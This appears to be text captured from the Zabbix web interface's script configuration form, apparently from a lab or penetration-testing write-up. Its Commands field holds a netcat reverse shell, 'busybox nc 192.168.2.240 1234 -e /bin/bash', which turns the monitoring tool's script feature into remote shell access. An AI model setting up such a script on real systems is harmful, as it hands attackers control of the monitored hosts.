 Scripts
* Name 1
Scope Action operation Manual host action Manual event action
Menu path <sub-menu/sub-menu/...>
Type Webhook Script SSH Telnet IPMI
Execute on Zabbix agent Zabbix server (proxy) Zabbix server
* Commands busybox nc 192.168.2.240 1234 -e /bin/bash
Description
Host group All
User group All
Required host permissions Read Write
Enable confirmation
Confirmation text Test confirmation
Update Clone Delete Cancel